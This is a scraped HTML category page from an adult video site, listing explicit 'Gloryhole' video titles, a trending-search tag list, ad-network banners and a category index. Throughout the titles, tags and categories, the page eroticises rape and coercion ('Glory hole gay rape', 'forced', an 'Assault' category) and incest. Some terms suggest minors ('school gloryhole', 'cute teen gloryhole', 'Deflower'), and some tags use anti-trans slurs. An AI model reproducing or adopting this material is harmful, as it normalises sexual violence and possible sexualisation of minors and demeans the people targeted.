

--- FILE ---
content_type: text/html
request_url: https://roughsexualvideos.com/en/category/116981842/Gloryhole/popular/1/
body_size: 7786
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sexual Videos is an adult Gloryhole website</title>
        <meta name="description" content="A popular adult site featuring Gloryhole rough sex scenes." />
        <link rel="alternate" hreflang="en" href="/en/category/116981842/Gloryhole/popular/1/" />
 
        <link rel="canonical" href="https://roughsexualvideos.com/en/category/116981842/Gloryhole/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/xTNvjAZBOPDjKwJTRAL.js" type="text/javascript"></script>  
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Sexual</span>Videos <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/category/116981842/Gloryhole/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">PornSites.love</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Gloryhole Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/3824942639707578110/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="Petite girlfriends tight pussy railed rough - xcamweb.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Petite girlfriends tight pussy railed rough - xcamweb.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958837098256032/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ebe4896a0" src="/thumbs/32/13554958837098256032_0.jpg" alt="Bukkake femdom uses strapon on euro lesbian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:00</span> <!-- Duration -->
                                </figure>
                                <h3>Bukkake femdom uses strapon on euro lesbian</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/251254183758786977/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="37ca2595345f1a1" src="/thumbs/977/251254183758786977_0.jpg" alt="Rough anal sex in gloryhole room with a hot trans girl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:16</span> <!-- Duration -->
                                </figure>
                                <h3>Rough anal sex in gloryhole room with a hot trans girl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639644789245/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ba45c9fd" src="/thumbs/245/3824942639644789245_0.jpg" alt="Gloryhole fetish slut is forced" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:34</span> <!-- Duration -->
                                </figure>
                                <h3>Gloryhole fetish slut is forced</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637643927105/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1043030e41" src="/thumbs/105/3824942637643927105_0.jpg" alt="Glamorous babe in rough sex bukkake fantasy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:46</span> <!-- Duration -->
                                </figure>
                                <h3>Glamorous babe in rough sex bukkake fantasy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734145219463/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9b93ecb87" src="/thumbs/463/2705852734145219463_0.jpg" alt="AllieHaze Teen slut Allie Haze&#039;s hanjob on the telephone" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:28</span> <!-- Duration -->
                                </figure>
                                <h3>AllieHaze Teen slut Allie Haze&#039;s hanjob on the telephone</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732179761388/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9441848ec" src="/thumbs/388/2705852732179761388_0.jpg" alt="Brutal Cock Milking - She Really uses His Cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:21</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal Cock Milking - She Really uses His Cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545404196128/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251351cb520" src="/thumbs/128/1426482545404196128_0.jpg" alt="Hardcore gloryhole fucking czech and amazing rough sex You can tell by" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Hardcore gloryhole fucking czech and amazing rough sex You can tell by</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/251254185064729633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="37ca259a11d0c21" src="/thumbs/633/251254185064729633_0.jpg" alt="Rough anal sex in gloryhole room with a hot trans girl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:09</span> <!-- Duration -->
                                </figure>
                                <h3>Rough anal sex in gloryhole room with a hot trans girl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637715241363/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1047433993" src="/thumbs/363/3824942637715241363_0.jpg" alt="Rough fucking glamorous couple get bukkaked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:19</span> <!-- Duration -->
                                </figure>
                                <h3>Rough fucking glamorous couple get bukkaked</h3> <!-- Title -->
                            </a>
                        </article>
																				
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/R2xvcnlob2xlIHNlY3JldCBmb3JjZWQgY3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="Gloryhole secret forced creampie compilation"> Gloryhole secret forced creampie compilation</a></li><li><a href="/en/search/V29tZW4gR2xvcnkgSG9sZSAoUm9tYW5jZSAxOTk5KSBGcmVuY2ggTW92aWUgLSA1NCBzZWM/" target="_self" title="Women Glory Hole (Romance 1999) French Movie - 54 sec"> Women Glory Hole (Romance 1999) French Movie - 54 sec</a></li><li><a href="/en/search/Y3V0ZSB0ZWVuIGdsb3J5aG9sZQ/" target="_self" title="cute teen gloryhole"> cute teen gloryhole</a></li><li><a href="/en/search/QW1hdGV1ciB3aWZlIGF0IGdsb3J5aG9sZQ/" target="_self" title="Amateur wife at gloryhole"> Amateur wife at gloryhole</a></li><li><a href="/en/search/Z2xvcnkgaG9sZSBjdW0gc3dhbGxvdw/" target="_self" title="glory hole cum swallow"> glory hole cum swallow</a></li><li><a href="/en/search/VHJhbm55IGdsb3J5aG9sZQ/" target="_self" title="Tranny gloryhole"> Tranny gloryhole</a></li><li><a href="/en/search/V29tZW4gR2xvcnkgSG9sZSAoUm9tYW5jZSAxOTk5KSBGcmVuY2ggTW92aWU/" target="_self" title="Women Glory Hole (Romance 1999) French Movie"> Women Glory Hole (Romance 1999) French Movie</a></li><li><a href="/en/search/R2xvcnlob2xlIGFtYXRldXI/" target="_self" title="Gloryhole amateur"> Gloryhole amateur</a></li><li><a href="/en/search/R2xvcnkgaG9sZSBnYXkgcmFwZQ/" target="_self" title="Glory hole gay rape"> Glory hole gay rape</a></li><li><a href="/en/search/YXNpYW4gZ2xvcnlob2xl/" target="_self" title="asian gloryhole"> asian gloryhole</a></li><li><a href="/en/search/Z2F5IGdsb3J5aG9sZQ/" target="_self" title="gay gloryhole"> gay gloryhole</a></li><li><a href="/en/search/Rm9yY2VkIGdsb3J5aG9sZSBjcmVhbXBpZQ/" target="_self" title="Forced gloryhole creampie"> Forced gloryhole creampie</a></li><li><a href="/en/search/dGVlbiBnbG9yeWhvbGUgY3JlYW1waWU/" target="_self" title="teen gloryhole creampie"> teen gloryhole creampie</a></li><li><a href="/en/search/R2xvcnlob2xlIHdpZmU/" target="_self" title="Gloryhole wife"> Gloryhole wife</a></li><li><a href="/en/search/R2xvcnkgaG9sZSByYXBlIGJvbmRhZ2U/" target="_self" title="Glory hole rape bondage"> Glory hole rape bondage</a></li><li><a href="/en/search/RWJvbnkgY3JlYW1waWUgZ2xvcnlob2xl/" target="_self" title="Ebony creampie gloryhole"> Ebony creampie gloryhole</a></li><li><a href="/en/search/R2xvcnkgaG9sZSAgZnVjaw/" target="_self" title="Glory hole  fuck"> Glory hole  fuck</a></li><li><a href="/en/search/YW1hdGV1ciBnbG9yeWhvbGU/" target="_self" title="amateur gloryhole"> amateur gloryhole</a></li><li><a href="/en/search/Rm9yY2VkIGdsb3J5aG9sZSBzaGVtYWxl/" target="_self" title="Forced gloryhole shemale"> Forced gloryhole shemale</a></li><li><a href="/en/search/dGVlbiBnbG9yeWhvbGU/" target="_self" title="teen gloryhole"> teen gloryhole</a></li><li><a href="/en/search/Z2xvcnlob2xlIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="gloryhole creampie compilation"> gloryhole creampie compilation</a></li><li><a href="/en/search/R2xvcnlob2xlIGFuYWwgZm9yY2Vk/" target="_self" title="Gloryhole anal forced"> Gloryhole anal forced</a></li><li><a href="/en/search/cm91Z2ggZ2xvcnlob2xl/" target="_self" title="rough gloryhole"> rough gloryhole</a></li><li><a href="/en/search/R2xvcnkgaG9sZSBhbmFsIGNyZWFtcGll/" target="_self" title="Glory hole anal creampie"> Glory hole anal creampie</a></li><li><a href="/en/search/SW5jZXN0IGdsb3J5IGhvbGU/" target="_self" title="Incest glory hole"> Incest glory hole</a></li><li><a href="/en/search/Z2xvcnlob2xlIHRlZW4/" target="_self" title="gloryhole teen"> gloryhole teen</a></li><li><a href="/en/search/SmFwYW5lc2UgZ2xvcnkgaG9sZQ/" target="_self" title="Japanese glory hole"> Japanese glory hole</a></li><li><a href="/en/search/QmxhY2sgY29jayBnbG9yeSBob2xl/" target="_self" title="Black cock glory hole"> Black cock glory hole</a></li><li><a href="/en/search/RGlkbid0IGtub3cgaGUgd2FzIGZ1Y2tpbmcgYSBzaGVtYWxlIGdsb3J5IGhvbGU/" target="_self" title="Didn't know he was fucking a shemale glory hole"> Didn't know he was fucking a shemale glory hole</a></li><li><a href="/en/search/VHMgaW4gcHVibGljIGdsb3J5IGhvbGU/" target="_self" title="Ts in public glory hole"> Ts in public glory hole</a></li><li><a href="/en/search/R2xvcnkgaG9sZSBmZWV0/" target="_self" title="Glory hole feet"> Glory hole feet</a></li><li><a href="/en/search/Z2xvcnlob2xlIHNlY3JldHMgbmVyZA/" target="_self" title="gloryhole secrets nerd"> gloryhole secrets nerd</a></li><li><a href="/en/search/Rm9yY2UgZ2xvcnlob2xl/" target="_self" title="Force gloryhole"> Force gloryhole</a></li><li><a href="/en/search/Q3Vja2hvbGQgZ2xvcnlob2xl/" target="_self" title="Cuckhold gloryhole"> Cuckhold gloryhole</a></li><li><a href="/en/search/Zm9yc3QgaW4gZ2xvcnlob2xl/" target="_self" title="forst in gloryhole"> forst in gloryhole</a></li><li><a href="/en/search/Z2xvcnlob2xlIG5lcmQgZ2xhc3Nlcw/" target="_self" title="gloryhole nerd glasses"> gloryhole nerd glasses</a></li><li><a href="/en/search/R2xvcnlob2xlIHJvb20/" target="_self" title="Gloryhole room"> Gloryhole room</a></li><li><a href="/en/search/R2xvcnlob2xlIGJsb3dqb2Jz/" target="_self" title="Gloryhole blowjobs"> Gloryhole blowjobs</a></li><li><a href="/en/search/dHdpbmtzIGdsb3J5aG9sZQ/" target="_self" title="twinks gloryhole"> twinks gloryhole</a></li><li><a href="/en/search/U2hlbWFsZSBnbG9yeWhvbGU/" target="_self" title="Shemale gloryhole"> Shemale gloryhole</a></li><li><a href="/en/search/R0xPUllIT0xFIE1PTkVZ/" target="_self" title="GLORYHOLE MONEY"> GLORYHOLE MONEY</a></li><li><a href="/en/search/QSB3b21hbidzIGdsb3J5IGhvbGU/" target="_self" title="A woman's glory hole"> A woman's glory hole</a></li><li><a href="/en/search/Q3Jvc3NkcmVzc2VyICBnbG9yeWhvbGU/" target="_self" title="Crossdresser  gloryhole"> Crossdresser  gloryhole</a></li><li><a href="/en/search/R2xvcnlob2xlIHNoZW1hbGU/" target="_self" title="Gloryhole shemale"> Gloryhole shemale</a></li><li><a href="/en/search/c3dhbGxvdyBnbG9yeWhvbGU/" target="_self" title="swallow gloryhole"> swallow gloryhole</a></li><li><a href="/en/search/Y3plY2ggZ2xvcnlob2xlIGZhbnRhc3k/" target="_self" title="czech gloryhole fantasy"> czech gloryhole fantasy</a></li><li><a href="/en/search/R3Jhbm55IGdsb3J5aG9sZQ/" target="_self" title="Granny gloryhole"> Granny gloryhole</a></li><li><a href="/en/search/Z2xvcnlob2xlIHN1cnBy/" target="_self" title="gloryhole surpr"> gloryhole surpr</a></li><li><a href="/en/search/U2lzc3kgZ2xvcnlob2xl/" target="_self" title="Sissy gloryhole"> Sissy gloryhole</a></li><li><a href="/en/search/R2xvcnkgaG9sZQ/" target="_self" title="Glory hole"> Glory hole</a></li><li><a href="/en/search/c2Nob29sIGdsb3J5aG9sZQ/" target="_self" title="school gloryhole"> school gloryhole</a></li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Sexual Videos Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>127 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>73 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4185 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5219 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>110 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1307 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2533 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>734 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2837 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1714 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>58 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>40 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1823 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1654 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>41 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>24 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1770 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4662 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>163 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>35 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>190 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>20 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3747 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>111 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>17 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>74 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>66 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>197 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>75 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>194 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>26 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>57 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>264 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>245 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>54 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>458 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1080 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>25 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>176 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1814 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>307 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>163 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2547 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>718 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>77 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1644 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>41 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>358 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>187 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>300 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1149 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1442 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>41 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>89 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>419 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>13 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>785 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>376 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1333 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>33 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>483 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>410 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>250 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>6 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>180 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>67 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>6930 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>58 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>121 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>169 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1084 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2189 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>450 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>384 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>86 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>10 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>29 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>130 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>473 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>298 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>538 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4260 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>28 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1505 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>71 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>166 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>447 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1299 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>78 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>665 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>23 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
